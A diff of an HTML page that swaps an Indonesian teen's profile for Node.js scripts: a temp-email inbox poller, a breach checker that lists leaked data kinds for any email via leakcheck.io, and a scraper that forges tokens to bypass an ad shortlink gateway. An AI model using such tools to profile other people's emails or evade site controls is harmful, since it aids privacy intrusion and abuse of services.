+    console.log(chalk.cyan("[i] Pakai list manual:"));
+    DOMAINS.forEach((d) => console.log(chalk.white(`  - ${d}`)));
+  }
+}
+
+// ================== CEK INBOX ==================
+async function getMessages(email) {
+  try {
+    const r = await axios.get(`${API_BASE}/email/${email}/messages`, {
+      headers: HEADERS,
+      timeout: 15000
+    });
+    return r.data;
+  } catch (e) {
+    return [];
+  }
+}
+
+function showMessage(msg) {
+  console.log(chalk.cyan("-".repeat(60)));
+  console.log(chalk.white(`From    : ${msg.from || "-"}`));
+  console.log(chalk.white(`To      : ${msg.to || "-"}`));
+  console.log(chalk.white(`Subject : ${msg.subject || "-"}`));
+  console.log(chalk.white(`Date    : ${msg.created_at || "-"}`));
+  console.log(chalk.cyan("-".repeat(60)));
+  const body = msg.body_text || msg.body_html || "";
+  console.log(chalk.white(body.slice(0, 2000) || "[no body]"));
+  console.log(chalk.cyan("-".repeat(60) + "\n"));
+}
+
+// ================== MENU ==================
+async function menu() {
+  banner();
+  console.log(chalk.white("\nMenu:"));
+  console.log(chalk.cyan("  [1] Generate email random"));
+  console.log(chalk.cyan("  [2] Generate email CUSTOM (nama + domain)"));
+  console.log(chalk.cyan("  [3] Lihat list domain"));
+  console.log(chalk.cyan("  [4] Cek inbox (loop)"));
+  console.log(chalk.cyan("  [0] Keluar"));
+  return (await ask(chalk.yellow("\nPilih [0-4] : "))).trim();
+}
+
+// ================== MAIN ==================
+async function main() {
+  let currentEmail = null;
+
+  while (true) {
+    const pilih = await menu();
+
+    if (pilih === "1") {
+      const tmp = await newEmail();
+      if (tmp) currentEmail = tmp.email;
+    } else if (pilih === "2") {
+      const tmp = await customEmail();
+      if (tmp) currentEmail = tmp.email;
+    } else if (pilih === "3") {
+      await listDomains();
+    } else if (pilih === "4") {
+      if (!currentEmail) {
+        currentEmail = (await ask(chalk.yellow("Email : "))).trim();
+      }
+      console.log(chalk.cyan(`\n[i] Cek inbox: ${currentEmail}`));
+      console.log(chalk.cyan("[i] CTRL+C untuk stop\n"));
+
+      const seen = new Set();
+      try {
+        while (true) {
+          const msgs = await getMessages(currentEmail);
+          if (Array.isArray(msgs) && msgs.length) {
+            for (const m of msgs) {
+              if (seen.has(m.id)) continue;
+              seen.add(m.id);
+              console.log(chalk.green("\n[✓] Pesan baru!"));
+              showMessage(m);
+            }
+          } else {
+            process.stdout.write(chalk.cyan("."));
+          }
+          await new Promise((r) => setTimeout(r, 5000));
         }
-        .hero-video::after {
-            content: '';
-            position: absolute;
-            inset: 0;
-            background: linear-gradient(0deg, var(--bg) 5%, transparent 60%);
+      } catch (e) {
+        // ignore
+      }
+    } else if (pilih === "0") {
+      console.log(chalk.yellow("\n[i] Keluar"));
+      rl.close();
+      process.exit(0);
+    } else {
+      console.log(chalk.red("[!] Pilihan tidak valid"));
+    }
+  }
+}
+
+// ================== ENTRY ==================
+process.on("SIGINT", () => {
+  console.log(chalk.red("\n[!] Dibatalkan"));
+  rl.close();
+  process.exit(0);
+});
+
+main().catch((e) => {
+  console.log(chalk.red(`[!] Fatal: ${e.message}`));
+  process.exit(1);
+});</script>
+<script type="text/plain" id="c-checkmail">// ═══════════════════════════════════════════
+// EMAIL BREACH CHECKER V7 - KOTAK RAPIH
+// ═══════════════════════════════════════════
+
+const https = require('https');
+
+class EmailBreachCheckerV7 {
+    constructor() {}
+
+    checkLeakCheck(email) {
+        return new Promise((resolve, reject) => {
+            console.log(`[→] Mengecek ${email}...`);
+            
+            const options = {
+                hostname: 'leakcheck.io',
+                port: 443,
+                path: `/api/public?check=${encodeURIComponent(email)}`,
+                method: 'GET',
+                headers: {
+                    'User-Agent': 'Mozilla/5.0',
+                    'Accept': 'application/json',
+                }
+            };
+            
+            const req = https.request(options, (res) => {
+                let data = '';
+                res.on('data', (chunk) => data += chunk.toString());
+                res.on('end', () => {
+                    try {
+                        const json = JSON.parse(data);
+                        
+                        if (json.success === true && json.found > 0) {
+                            resolve({
+                                email,
+                                found: json.found,
+                                sources: json.sources || [],
+                                fields: json.fields || [],
+                            });
+                        } else {
+                            resolve({ email, found: 0, sources: [], fields: [] });
+                        }
+                    } catch (e) {
+                        resolve({ email, found: 0, sources: [], fields: [] });
+                    }
+                });
+            });
+            
+            req.on('error', () => resolve({ email, found: 0, sources: [], fields: [] }));
+            req.end();
+        });
+    }
+
+    // Fungsi bantu buat kotak
+    drawBox(title, content) {
+        const width = 56;
+        const line = '─'.repeat(width);
+        
+        console.log(`┌${line}┐`);
+        console.log(`│ ${title.padEnd(width - 2)}│`);
+        console.log(`├${line}┤`);
+        
+        content.forEach(c => {
+            console.log(`│ ${c.padEnd(width - 2)}│`);
+        });
+        
+        console.log(`└${line}┘`);
+    }
+
+    displayResult(result) {
+        const W = 56;
+        const line = '─'.repeat(W);
+        
+        // HEADER
+        console.log('');
+        console.log(`┌${line}┐`);
+        console.log(`│${' EMAIL BREACH REPORT'.padEnd(W)}│`);
+        console.log(`├${line}┤`);
+        console.log(`│ Email        : ${result.email.padEnd(W - 18)}│`);
+        console.log(`│ Total Breach : ${String(result.found).padEnd(W - 18)}│`);
+        console.log(`│ Sumber       : ${String(result.sources.length).padEnd(W - 18)}│`);
+        console.log(`│ Data Bocor   : ${String(result.fields.length).padEnd(W - 18)}│`);
+        console.log(`└${line}┘`);
+        
+        if (result.found === 0) {
+            console.log('');
+            console.log(`┌${line}┐`);
+            console.log(`│${' ✅ EMAIL AMAN!'.padEnd(W)}│`);
+            console.log(`│${' Tidak ditemukan kebocoran data.'.padEnd(W)}│`);
+            console.log(`└${line}┘`);
+            return;
         }
-        .unmute-btn {
-            position: absolute;
-            bottom: 1rem;
-            right: 1rem;
-            background: rgba(0,0,0,0.5);
-            color: white;
-            border: 1px solid var(--border);
-            padding: 0.5rem 0.75rem;
-            border-radius: 0.5rem;
-            cursor: pointer;
-            font-size: 0.8rem;
-            backdrop-filter: blur(8px);
-            z-index: 2;
-        }
-        .container {
-            width: 100%;
-            max-width: 42rem;
-            margin: -5rem auto 0 auto;
-            padding: 0 1rem 4rem 1rem;
-            position: relative;
-            z-index: 5;
-        }
-        .reveal {
-            opacity: 0;
-            transform: translateY(1.25rem);
-            transition: all 0.6s cubic-bezier(0.22, 1, 0.36, 1);
-        }
-        .reveal.show {
-            opacity: 1;
-            transform: translateY(0);
-        }
-        .profile-card {
-            background: var(--card);
-            backdrop-filter: blur(16px);
-            -webkit-backdrop-filter: blur(16px);
-            border-radius: 1.5rem;
-            padding: 2rem 1.5rem;
-            text-align: center;
-            border: 1px solid var(--border);
-            margin-bottom: 2rem;
-            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.4);
-        }
-        .profile-card img {
-            width: 6.5rem;
-            height: 6.5rem;
-            border-radius: 50%;
-            object-fit: cover;
-            border: 3px solid var(--primary);
-            margin: -5rem auto 1.25rem;
-            background: var(--bg);
-            padding: 0.25rem;
-            display: block;
-        }
-        .profile-card h1 { font-size: 1.5rem; margin-bottom: 0.25rem; font-weight: 700; }
-        .birthdate {
-            font-size: 0.8rem;
-            color: var(--primary);
-            font-weight: 600;
-            margin-bottom: 0.75rem;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 0.4rem;
-        }
-        .profile-card p {
-            color: var(--muted);
-            max-width: 35ch;
-            margin: 0 auto 1.5rem;
-            font-size: 0.9rem;
-        }
-        .section { margin-bottom: 2.5rem; }
-        .section-title {
-            font-size: 1rem;
-            font-weight: 700;
-            margin-bottom: 1rem;
-            display: flex;
-            align-items: center;
-            gap: 0.5rem;
-            color: var(--text);
-        }
-        .section-title::before {
-            content: '';
-            width: 0.2rem;
-            height: 1rem;
-            background: var(--primary);
-            border-radius: 1rem;
-        }
-        .text-block {
-            background: rgba(255,255,255,0.03);
-            border: 1px solid var(--border);
-            border-radius: 1rem;
-            padding: 1.25rem;
-            font-size: 0.875rem;
-            color: var(--muted);
-            max-width: 65ch;
-        }
-        .text-block p + p { margin-top: 0.875rem; }
-        .link-grid { display: grid; gap: 0.75rem; }
-        .link-btn {
-            display: flex;
-            align-items: center;
-            gap: 0.75rem;
-            padding: 0.875rem 1.25rem;
-            border-radius: 0.75rem;
-            text-decoration: none;
-            font-weight: 600;
-            font-size: 0.875rem;
-            background: var(--card);
-            color: var(--text);
-            border: 1px solid var(--border);
-            transition: all 0.2s ease;
-        }
-        .link-btn:active { transform: scale(0.98); }
-        .link-btn i { font-size: 1.1rem; width: 1.25rem; text-align: center; color: var(--primary); }
-
-        /* TIMELINE CERITA */
-        .timeline {
-            position: relative;
-            padding-left: 1.5rem;
-        }
-        .timeline::before {
-            content: '';
-            position: absolute;
-            left: 0.3rem;
-            top: 0.25rem;
-            bottom: 0.25rem;
-            width: 2px;
-            background: var(--border);
-        }
-        .timeline-item {
-            position: relative;
-            margin-bottom: 1.5rem;
-        }
-        .timeline-item:last-child { margin-bottom: 0; }
-        .timeline-item::before {
-            content: '';
-            position: absolute;
-            left: -1.45rem;
-            top: 0.25rem;
-            width: 0.6rem;
-            height: 0.6rem;
-            border-radius: 50%;
-            background: var(--primary);
-            border: 2px solid var(--bg);
-        }
-        .timeline-year {
-            font-size: 0.75rem;
-            font-weight: 700;
-            color: var(--primary);
-            margin-bottom: 0.25rem;
-        }
-        .timeline-text {
-            font-size: 0.875rem;
-            color: var(--muted);
-        }
-
-        /* FAB DONASI */
-        .donate-fab {
-            position: fixed;
-            bottom: 1.25rem;
-            right: 1.25rem;
-            width: 3.5rem;
-            height: 3.5rem;
-            border-radius: 50%;
-            background: var(--primary);
-            color: white;
-            border: none;
-            cursor: pointer;
-            box-shadow: 0 10px 25px rgba(59, 130, 246, 0.4);
-            z-index: 50;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-size: 1.4rem;
-            transition: all 0.3s ease;
-        }
-        .donate-fab:hover { transform: scale(1.1); }
-        .donate-fab::before {
-            content: 'Dukung Dev';
-            position: absolute;
-            right: 4rem;
-            background: rgba(0,0,0,0.8);
-            color: white;
-            padding: 0.4rem 0.8rem;
-            border-radius: 0.5rem;
-            font-size: 0.75rem;
-            font-weight: 600;
-            white-space: nowrap;
-            opacity: 0;
-            pointer-events: none;
-            transition: 0.2s;
-        }
-        .donate-fab:hover::before { opacity: 1; }
-
-        /* MODAL DONASI */
-        .modal {
-            position: fixed;
-            inset: 0;
-            background: rgba(0,0,0,0.7);
-            backdrop-filter: blur(8px);
-            z-index: 100;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            padding: 1rem;
-            opacity: 0;
-            visibility: hidden;
-            transition: 0.3s;
-        }
-        .modal.show {
-            opacity: 1;
-            visibility: visible;
-        }
-        .modal-content {
-            background: var(--card);
-            border: 1px solid var(--border);
-            border-radius: 1.25rem;
-            padding: 1.5rem;
-            width: 100%;
-            max-width: 24rem;
-            transform: scale(0.9);
-            transition: 0.3s;
-        }
-        .modal.show .modal-content { transform: scale(1); }
-        .modal-header {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-bottom: 1.5rem;
-        }
-        .modal-header h3 { font-size: 1.1rem; font-weight: 700; }
-        .close-btn {
-            background: none;
-            border: none;
-            color: var(--muted);
-            font-size: 1.5rem;
-            cursor: pointer;
-            line-height: 1;
-        }
-        .donate-option {
-            background: rgba(255,255,255,0.03);
-            border: 1px solid var(--border);
-            border-radius: 1rem;
-            padding: 1.25rem;
-            margin-bottom: 1rem;
-        }
-        .donate-option:last-child { margin-bottom: 0; }
-        .donate-option h4 {
-            font-size: 0.9rem;
-            margin-bottom: 0.75rem;
-            display: flex;
-            align-items: center;
-            gap: 0.5rem;
-        }
-        .dana-row {
-            display: flex;
-            gap: 0.5rem;
-            align-items: center;
-        }
-        .dana-number {
-            flex: 1;
-            background: rgba(0,0,0,0.3);
-            padding: 0.75rem;
-            border-radius: 0.5rem;
-            font-family: monospace;
-            font-size: 0.9rem;
-            border: 1px solid var(--border);
-        }
-        .copy-btn {
-            background: var(--primary);
-            color: white;
-            border: none;
-            padding: 0.75rem;
-            border-radius: 0.5rem;
-            cursor: pointer;
-            font-size: 0.8rem;
-            font-weight: 600;
-            white-space: nowrap;
-        }
-        .copy-btn.copied { background: var(--success); }
-        .qris-img {
-            width: 100%;
-            border-radius: 0.75rem;
-            border: 1px solid var(--border);
-            display: block;
-        }
-
-        @media (min-width: 640px) {
-          .link-btn:hover {
-                background: rgba(255,255,255,0.08);
-                transform: translateY(-2px);
-                border-color: rgba(59, 130, 246, 0.3);
+        
+        // SUMBER BREACH - SEMUA
+        console.log('');
+        console.log(`┌${line}┐`);
+        console.log(`│${' SUMBER KEBOCORAN (SEMUA)'.padEnd(W)}│`);
+        console.log(`├${line}┤`);
+        
+        result.sources.forEach((s, i) => {
+            const name = (s.name || 'Unknown').substring(0, 30);
+            const date = s.date || '?';
+            const row = `${String(i+1).padStart(3)}. ${name}`;
+            const padded = row.padEnd(W - 15) + date;
+            console.log(`│ ${padded}│`);
+        });
+        
+        console.log(`└${line}┘`);
+        
+        // FIELD YANG BOCOR - SEMUA
+        console.log('');
+        console.log(`┌${line}┐`);
+        console.log(`│${' DATA YANG BOCOR (SEMUA FIELD)'.padEnd(W)}│`);
+        console.log(`├${line}┤`);
+        
+        const fieldNames = {
+            'email': 'Email',
+            'password': 'Password',
+            'username': 'Username',
+            'phone': 'Nomor HP',
+            'name': 'Nama Lengkap',
+            'first_name': 'Nama Depan',
+            'last_name': 'Nama Belakang',
+            'middle_name': 'Nama Tengah',
+            'dob': 'Tanggal Lahir',
+            'address': 'Alamat',
+            'street': 'Jalan',
+            'city': 'Kota',
+            'state': 'Provinsi',
+            'province': 'Provinsi',
+            'country': 'Negara',
+            'zip': 'Kode Pos',
+            'ip': 'IP Address',
+            'ip1': 'IP 1',
+            'ip2': 'IP 2',
+            'gender': 'Jenis Kelamin',
+            'ssn': 'Nomor Identitas',
+            'profile_name': 'Nama Profil',
+            'company_name': 'Nama Perusahaan',
+            'origin': 'Asal Data',
+            'area': 'Area',
+            'region': 'Region',
+            'district': 'Distrik',
+            'id': 'ID',
+            'qqmail': 'Email QQ',
+        };
+        
+        result.fields.forEach((f, i) => {
+            const desc = fieldNames[f] || f;
+            console.log(`│ ${String(i+1).padStart(2)}. ${desc.padEnd(30)} (${f.padEnd(15)})│`);
+        });
+        
+        console.log(`└${line}┘`);
+        
+        // RINGKASAN
+        console.log('');
+        console.log(`┌${line}┐`);
+        console.log(`│${' RINGKASAN'.padEnd(W)}│`);
+        console.log(`├${line}┤`);
+        console.log(`│ • ${String(result.found).padEnd(10)} data breach ditemukan`.padEnd(W) + '│');
+        console.log(`│ • ${String(result.sources.length).padEnd(10)} website terlibat`.padEnd(W) + '│');
+        console.log(`│ • ${String(result.fields.length).padEnd(10)} jenis data bocor`.padEnd(W) + '│');
+        console.log(`└${line}┘`);
+    }
+
+    check(email) {
+        return new Promise(async (resolve, reject) => {
+            const result = await this.checkLeakCheck(email);
+            this.displayResult(result);
+            resolve(result);
+        });
+    }
+}
+
+// ═══════════════════════════════════════════
+// MAIN
+// ═══════════════════════════════════════════
+const args = process.argv.slice(2);
+
+if (args.length === 0) {
+    console.log('Usage: node cek.js "email@gmail.com"');
+    process.exit(1);
+}
+
+const checker = new EmailBreachCheckerV7();
+checker.check(args[0]);</script>
+
+<script type="text/plain" id="c-sfl">const https = require("https");
+const http = require("http");
+const zlib = require("zlib");
+const fs = require("fs");
+const crypto = require("crypto");
+
+const input = process.argv[2];
+
+if (!input) {
+  console.log('Usage: node memek.js "https://sfl.gl/gOfplaB"');
+  process.exit(1);
+}
+
+/* =========================================================
+   CLEAR TERMINAL
+========================================================= */
+
+process.stdout.write("\x1b[2J\x1b[0f");
+
+/* =========================================================
+   TERMINAL CENTER
+========================================================= */
+
+function centerText(text) {
+  const width = process.stdout.columns || 80;
+  const len = [...text].length;
+
+  if (len >= width) {
+    return text;
+  }
+
+  return (
+    " ".repeat(
+      Math.floor((width - len) / 2)
+    ) + text
+  );
+}
+
+function centerAscii(text) {
+  return text
+    .trim()
+    .split("\n")
+    .map(line => {
+      const width =
+        process.stdout.columns || 80;
+
+      const len =
+        [...line].length;
+
+      if (len >= width) {
+        return line;
+      }
+
+      return (
+        " ".repeat(
+          Math.floor(
+            (width - len) / 2
+          )
+        ) + line
+      );
+    })
+    .join("\n");
+}
+
+/* =========================================================
+   ASCII
+========================================================= */
+
+const ASCII = `
+⣿⣿⣿⣿⡿⠿⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠿⢿⡿⢿⣿⣿⣿
+⠛⠉⠉⢀⣀⣀⣀⣀⣀⠉⠉⠉⣻⣿⣿⣯⡉⠉⠉ ⢀⣀⣀⣀⣀⡀⠈⣙⣿
+⣦⣰⣾⣿⠛⠉⠉⠉⠉⠭⡌⠹⣿⣿⣿⣿⡟⢡⠭⠍⠉⠩⠉⠙⢿⣿⣶⣤⣾
+⣿⣿⣋⡐⠾   ⠰ ⢿⣠⣿⣿⣿⣿⣇⣿⠃⠴   ⠙⠒⣈⣿⣿⣿
+⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿
+⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⣿⣿
+⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡟⣠⣿⣿
+⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⢻⣿⡏⣰⣿⣿
+⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⢻⣿⡏⣰⣿⣿⣿
+⣿⣿⣿⣿⣿⣿⡿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠿⠟⢋⣠⣾⡿⢠⣿
+⣿⣿⣿⣿⣿⣿⣇⢨⣉⣉⣉⣉⣉⣩⥥⤤⤴⣶⣿⣿⣿⣿⡇⣾⣿⣿⣿⣿
+⣿⣿⣿⣿⣿⣿⣿⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣤⣿⣿⣿⣿⣿
+`;
+
+/* =========================================================
+   HEADER
+========================================================= */
+
+console.log(centerAscii(ASCII));
+console.log("");
+console.log(centerText("xs0ciety"));
+console.log("");
+
+/* =========================================================
+   USER AGENT
+========================================================= */
+
+const UA =
+  "Mozilla/5.0 (Linux; Android 13; K) " +
+  "AppleWebKit/537.36 " +
+  "(KHTML, like Gecko) " +
+  "Chrome/153.0.0.0 Mobile Safari/537.36";
+
+/* =========================================================
+   COOKIE JAR
+========================================================= */
+
+const jar = new Map();
+
+function cookieHeader() {
+  return [...jar.entries()]
+    .map(([k, v]) => `${k}=${v}`)
+    .join("; ");
+}
+
+function saveCookies(headers) {
+  let cookies =
+    headers["set-cookie"];
+
+  if (!cookies) return;
+
+  if (!Array.isArray(cookies)) {
+    cookies = [cookies];
+  }
+
+  for (const cookie of cookies) {
+    const first =
+      cookie.split(";")[0];
+
+    const index =
+      first.indexOf("=");
+
+    if (index > 0) {
+      jar.set(
+        first
+          .slice(0, index)
+          .trim(),
+        first
+          .slice(index + 1)
+          .trim()
+      );
+    }
+  }
+}
+
+/* =========================================================
+   DECOMPRESS
+========================================================= */
+
+function decompress(buffer, encoding) {
+  return new Promise(
+    (resolve, reject) => {
+      encoding =
+        String(
+          encoding || ""
+        ).toLowerCase();
+
+      if (
+        encoding.includes("br")
+      ) {
+        return zlib.brotliDecompress(
+          buffer,
+          (err, data) =>
+            err
+              ? reject(err)
+              : resolve(data)
+        );
+      }
+
+      if (
+        encoding.includes("gzip")
+      ) {
+        return zlib.gunzip(
+          buffer,
+          (err, data) =>
+            err
+              ? reject(err)
+              : resolve(data)
+        );
+      }
+
+      if (
+        encoding.includes("deflate")
+      ) {
+        return zlib.inflate(
+          buffer,
+          (err, data) =>
+            err
+              ? reject(err)
+              : resolve(data)
+        );
+      }
+
+      resolve(buffer);
+    }
+  );
+}
+
+/* =========================================================
+   HTTP REQUEST
+========================================================= */
+
+function request(url, options = {}) {
+  return new Promise(
+    (resolve, reject) => {
+      const parsed =
+        new URL(url);
+
+      const transport =
+        parsed.protocol === "https:"
+          ? https
+          : http;
+
+      const headers = {
+        "User-Agent": UA,
+        "Accept": "*/*",
+        "Accept-Encoding":
+          "gzip, deflate, br",
+        "Connection":
+          "keep-alive",
+        ...(options.headers || {})
+      };
+
+      const cookies =
+        cookieHeader();
+
+      if (cookies) {
+        headers.Cookie =
+          cookies;
+      }
+
+      const req =
+        transport.request(
+          {
+            hostname:
+              parsed.hostname,
+            port:
+              parsed.port ||
+              undefined,
+            path:
+              parsed.pathname +
+              parsed.search,
+            method:
+              options.method ||
+              "GET",
+            headers
+          },
+          response => {
+            saveCookies(
+              response.headers
+            );
+
+            const chunks = [];
+
+            response.on(
+              "data",
+              chunk =>
+                chunks.push(chunk)
+            );
+
+            response.on(
+              "end",
+              async () => {
+                try {
+                  const raw =
+                    Buffer.concat(
+                      chunks
+                    );
+
+                  const body =
+                    await decompress(
+                      raw,
+                      response.headers[
+                        "content-encoding"
+                      ]
+                    );
+
+                  resolve({
+                    status:
+                      response.statusCode,
+                    headers:
+                      response.headers,
+                    body,
+                    text:
+                      body.toString(
+                        "utf8"
+                      ),
+                    url
+                  });
+                } catch (err) {
+                  reject(err);
+                }
+              }
+            );
+          }
+        );
+
+      req.on(
+        "error",
+        reject
+      );
+
+      if (options.body) {
+        req.write(
+          options.body
+        );
+      }
+
+      req.end();
+    }
+  );
+}
+
+function get(url, options = {}) {
+  return request(
+    url,
+    {
+      ...options,
+      method: "GET"
+    }
+  );
+}
+
+function postJson(
+  url,
+  data,
+  options = {}
+) {
+  return request(
+    url,
+    {
+      ...options,
+      method: "POST",
+      body:
+        JSON.stringify(data),
+      headers: {
+        "Content-Type":
+          "application/json",
+        "Accept":
+          "application/json, */*",
+        "Origin":
+          "https://app.khaddavi.net",
+        ...(options.headers || {})
+      }
+    }
+  );
+}
+
+/* =========================================================
+   URL HELPERS
+========================================================= */
+
+function abs(base, value) {
+  try {
+    return new URL(
+      value,
+      base
+    ).href;
+  } catch {
+    return null;
+  }
+}
+
+function attr(tag, name) {
+  const regex =
+    new RegExp(
+      name +
+        '\\s*=\\s*["\']([^"\']*)["\']',
+      "i"
+    );
+
+  const match =
+    tag.match(regex);
+
+  return match
+    ? match[1]
+    : null;
+}
+
+/* =========================================================
+   FIND REDIRECT FORM
+========================================================= */
+
+function extractRedirect(html) {
+  const forms =
+    html.match(
+      /<form\b[^>]*>[\s\S]*?<\/form>/gi
+    ) || [];
+
+  for (const form of forms) {
+    const tag =
+      form.match(
+        /<form\b[^>]*>/i
+      );
+
+    if (!tag) continue;
+
+    const action =
+      attr(
+        tag[0],
+        "action"
+      );
+
+    if (!action) continue;
+
+    if (
+      !/redirect\.php/i.test(
+        action
+      ) &&
+      !/ray_id/i.test(form)
+    ) {
+      continue;
+    }
+
+    const actionUrl =
+      abs(
+        "https://app.khaddavi.net/",
+        action
+      );
+
+    if (!actionUrl) continue;
+
+    const url =
+      new URL(actionUrl);
+
+    const inputs =
+      form.match(
+        /<input\b[^>]*>/gi
+      ) || [];
+
+    for (
+      const input of inputs
+    ) {
+      const name =
+        attr(
+          input,
+          "name"
+        );
+
+      const value =
+        attr(
+          input,
+          "value"
+        );
+
+      if (name) {
+        url.searchParams.set(
+          name,
+          value || ""
+        );
+      }
+    }
+
+    return url.href;
+  }
+
+  return null;
+}
+
+/* =========================================================
+   EXTERNAL SCRIPTS
+========================================================= */
+
+function extractScripts(
+  html,
+  base
+) {
+  const scripts = [];
+
+  const regex =
+    /<script\b[^>]*\bsrc\s*=\s*["']([^"']+)["'][^>]*>/gi;
+
+  let match;
+
+  while (
+    (match =
+      regex.exec(html))
+  ) {
+    const url =
+      abs(
+        base,
+        match[1]
+      );
+
+    if (
+      url &&
+      !scripts.includes(url)
+    ) {
+      scripts.push(url);
+    }
+  }
+
+  return scripts;
+}
+
+async function findApiBundle(
+  html,
+  articleUrl
+) {
+  const scripts =
+    extractScripts(
+      html,
+      articleUrl
+    );
+
+  for (
+    const url of scripts
+  ) {
+    try {
+      const response =
+        await get(url);
+
+      if (
+        response.status === 200 &&
+        response.text.includes(
+          "/api/go"
+        )
+      ) {
+        return {
+          url,
+          source:
+            response.text
+        };
+      }
+    } catch {}
+  }
+
+  return null;
+}
+
+/* =========================================================
+   SAVE BUNDLE
+========================================================= */
+
+function inspectBundle(source) {
+  fs.writeFileSync(
+    "bundle.js",
+    source
+  );
+
+  const words = [
+    "/api/go",
+    "async function an",
+    "Xe=",
+    "on("
+  ];
+
+  const output = [];
+
+  for (
+    const word of words
+  ) {
+    let position = 0;
+
+    while (
+      (position =
+        source.indexOf(
+          word,
+          position
+        )) !== -1
+    ) {
+      output.push(
+        "\n===== " +
+          word +
+          " =====\n" +
+          source.slice(
+            Math.max(
+              0,
+              position - 4000
+            ),
+            Math.min(
+              source.length,
+              position + 7000
+            )
+          )
+      );
+
+      position +=
+        word.length;
+    }
+  }
+
+  fs.writeFileSync(
+    "bundle-context.txt",
+    output.join("\n")
+  );
+}
+
+/* =========================================================
+   FINGERPRINT
+========================================================= */
+
+function fallbackFingerprint(
+  articleUrl
+) {
+  return crypto
+    .createHash("sha256")
+    .update(
+      [
+        UA,
+        articleUrl,
+        "Android",
+        "mobile",
+        "412x915"
+      ].join("|")
+    )
+    .digest("hex");
+}
+
+function makeToken(
+  xsrf,
+  fingerprint
+) {
+  const encoded =
+    "#" +
+    Buffer.from(
+      fingerprint
+    ).toString(
+      "base64"
+    );
+
+  return (
+    xsrf.slice(
+      0,
+      Math.max(
+        0,
+        128 - encoded.length
+      )
+    ) +
+    encoded
+  );
+}
+
+/* =========================================================
+   GO PAYLOAD
+========================================================= */
+
+function makeGoPayload() {
+  const key =
+    Math.floor(
+      Math.random() * 1000
+    );
+
+  const width = 412;
+  const height = 915;
+
+  const size =
+    (width + key) * 2 +
+    "." +
+    (height + key) * 2;
+
+  return {
+    key,
+    size,
+    ado: null
+  };
+}
+
+/* =========================================================
+   MEDIAFIRE RESOLVER
+========================================================= */
+
+async function resolveReadyGo(
+  url
+) {
+  let current = url;
+
+  for (
+    let i = 0;
+    i < 10;
+    i++
+  ) {
+    const response =
+      await get(
+        current,
+        {
+          headers: {
+            Referer:
+              "https://app.khaddavi.net/",
+            Accept:
+              "text/html,application/xhtml+xml,application/json,*/*"
           }
         }
-    </style>
-</head>
-<body>
-    <div class="hero-video">
-        <video id="bgVideo" autoplay muted loop playsinline>
-            <source src="https://c.termai.cc/a147/8TRa.mp4" type="video/mp4">
-        </video>
-        <button class="unmute-btn" id="unmuteBtn" onclick="toggleSound()">
-            <i class="fa-solid fa-volume-xmark"></i>
-        </button>
-    </div>
-
-    <main class="container">
-        <section class="profile-card reveal show">
-            <img src="https://c.termai.cc/a112/gbqYw.jpg" alt="Foto Profil">
-            <h1>XPrime</h1>
-            <div class="birthdate"><i class="fa-solid fa-cake-candles"></i> 22 Oktober 2010</div>
-            <p>Developer yang suka ngoding sambil mikirin finansial. Fokus di web dev dan jasa agar tidak merepotkan orang tua.</p>
-        </section>
-
-        <section class="section reveal">
-            <h3 class="section-title">Tentang Gue</h3>
-            <div class="text-block">
-                <p>Halo! Gue seorang developer yang demen banget sama dunia web dan mobile app. Udah 3 tahun ngulik JavaScript, React, sama Node.js.</p>
-                <p>Selain ngoding, gue juga aktif sebagai gamer di TikTok.</p>
-            </div>
-        </section>
-
-        <section class="section reveal">
-            <h3 class="section-title">Cerita Gue: Dari "Hacker" ke Web Dev</h3>
-            <div class="text-block">
-                <div class="timeline">
-                    <div class="timeline-item">
-                        <div class="timeline-year">2019 - Awal Penasaran</div>
-                        <div class="timeline-text">Kelas 2 SMP, pertama kali nonton film hacker. Langsung keinstall Kali Linux di laptop kentang. Niatnya mau jadi "hacker", tapi ternyata cuma bisa ganti wallpaper terminal jadi ijo-ijo.</div>
-                    </div>
-                    <div class="timeline-item">
-                        <div class="timeline-year">2020 - Fase Sok Elite</div>
-                        <div class="timeline-text">Belajar Python gara-gara liat tutorial "bikin virus dalam 5 menit". Virusnya nggak jadi, yang jadi malah error `IndentationError`. Dari sini mulai sadar ngoding nggak semudah ngetik `hack_nasa.exe`.</div>
-                    </div>
-                    <div class="timeline-item">
-                        <div class="timeline-year">2021 - Titik Balik</div>
-                        <div class="timeline-text">Iseng ikut lomba web design sekolah karena hadiahnya 500rb. Ternyata HTML + CSS lebih masuk akal daripada brute-force password. Menang juara 3, uangnya buat beli kuota. Sejak itu ngerasa "Eh bikin web ternyata cuan".</div>
-                    </div>
-                    <div class="timeline-item">
-                        <div class="timeline-year">2022 - Sekarang</div>
-                        <div class="timeline-text">Full web dev. Hacker? Udah pensiun dini. Ternyata lebih seru debug JavaScript jam 3 pagi daripada nungguin `hydra` jalan 8 jam. Sekarang fokus bikin project biar nggak minta uang jajan lagi ke ortu.</div>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <section class="section reveal">
-            <h3 class="section-title">Sosial Media</h3>
-            <div class="link-grid">
-                <a href="https://instagram.com/raxz_mpruy" class="link-btn" target="_blank" rel="noopener noreferrer">
-                    <i class="fa-brands fa-instagram"></i>
-                    Instagram
-                </a>
-                <a href="https://tiktok.com/@xprime_ai" class="link-btn" target="_blank" rel="noopener noreferrer">
-                    <i class="fa-brands fa-tiktok"></i>
